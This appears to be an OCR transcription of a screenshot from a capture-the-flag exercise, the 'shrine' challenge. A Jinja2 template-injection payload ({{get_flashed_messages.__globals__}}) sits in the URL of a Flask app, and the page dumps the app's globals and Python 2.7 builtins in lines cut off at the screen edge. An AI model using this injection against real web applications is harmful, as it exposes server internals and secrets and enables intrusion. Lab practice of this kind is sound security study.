 不安全 | 111.198.29.45:33840/shrine/%7B%7Bget_flashed_messages.__globals__%7D%7D
应用 淘宝 京东 天猫 百度 python进一步学习 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 HtmlEn
{'find_package': <function find_package at 0x7f5c2045a140>, '_find_package_path': <function _find_package_path at 0x7f5c2045a0c8>, 'get_load_
0x7f5c2057ca28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True, 'send_from_direc
0x7f5c2057ced8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>, 'get_flashed_messages': <function get_flas
<class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7f5c2045a7d0>, 'pkgutil': <module 'pkgutil' from '/usr/local/lib/python2.7/p
'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7f5c207ccaa0>, 'FileSystemLoader': <class 'jinja2.loaders.FileSystemLoader'>,
0x7f5c2057cf50>, '__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.loca
'_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7f5c2057caa0>, 'total_seconds': <function total_seconds at 0x7f5c2045a1b8
'get_env': <function get_env at 0x7f5c2057c6e0>, 'RequestedRangeNotSatisfiable': <class 'werkzeug.exceptions.RequestedRangeNotSatisfiable'>,
'mimetypes': <module 'mimetypes' from '/usr/local/lib/python2.7/mimetypes.pyc'>, 'adler32': <built-in function adler32>, 'get_template_attribute
0x7f5c2057cc80>, '_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7f5c205a1290>, '__builtins__': {'bytearray': <type 'bytearray'>, 'Index
<built-in function all>, 'help': Type help() for interactive help, or help(object) for help about object., 'vars': <built-in function vars>, 'SyntaxError': <
'unicode'>, 'UnicodeDecodeError': <type 'exceptions.UnicodeDecodeError'>, 'memoryview': <type 'memoryview'>, 'isinstance': <built-in function i
Python Software Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for N
Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'NameError': <type 'exceptions.NameError'>, 'BytesW
<type 'dict'>, 'input': <built-in function input>, 'oct': <built-in function oct>, 'bin': <built-in function bin>, 'SystemExit': <type 'exceptions.SystemE
'exceptions.StandardError'>, 'format': <built-in function format>, 'repr': <built-in function repr>, 'sorted': <built-in function sorted>, 'False': False,
'exceptions.RuntimeWarning'>, 'list': <type 'list'>, 'iter': <built-in function iter>, 'reload': <built-in function reload>, 'Warning': <type 'exceptions.W
function round>, 'dir': <built-in function dir>, 'cmp': <built-in function cmp>, 'set': <type 'set'>, 'bytes': <type 'str'>, 'reduce': <built-in function re
'issubclass': <built-in function issubclass>, 'Ellipsis': Ellipsis, 'EOFError': <type 'exceptions.EOFError'>, 'locals': <built-in function locals>, 'BufferErro
'slice'>, 'FloatingPointError': <type 'exceptions.FloatingPointError'>, 'sum': <built-in function sum>, 'getattr': <built-in function getattr>, 'abs': <bu
EOF) to exit, 'print': <built-in function print>, 'True': True, 'FutureWarning': <type 'exceptions.FutureWarning'>, 'ImportWarning': <type 'exception
function hash>, 'ReferenceError': <type 'exceptions.ReferenceError'>, 'len': <built-in function len>, 'credits': Thanks to CWI, CNRI, BeOpen.com, Zo
supporting Python development. See www.python.org for more information., 'frozenset': <type 'frozenset'>, '__name__': '__builtin__', 'ord': <built-i
'TypeError': <type 'exceptions.TypeError'>, 'license': Type license() to see the full license text, 'KeyboardInterrupt': <type 'exceptions.KeyboardInter
'exceptions.UserWarning'>, 'filter': <built-in function filter>, 'range': <built-in function range>, 'staticmethod': <type 'staticmethod'>, 'SystemErro
'BaseException': <type 'exceptions.BaseException'>, 'pow': <built-in function pow>, 'RuntimeError': <type 'exceptions.RuntimeError'>, 'float': <typ
'exceptions.MemoryError'>, 'StopIteration': <type 'exceptions.StopIteration'>, 'globals': <built-in function globals>, 'divmod': <built-in function di
<built-in function apply>, 'LookupError': <type 'exceptions.LookupError'>, 'open': <built-in function open>, 'quit': Use quit() or Ctrl-D (i.e. EOF) to
'UnicodeError': <type 'exceptions.UnicodeError'>, 'zip': <built-in function zip>, 'hex': <built-in function hex>, 'long': <type 'long'>, 'next': <built-in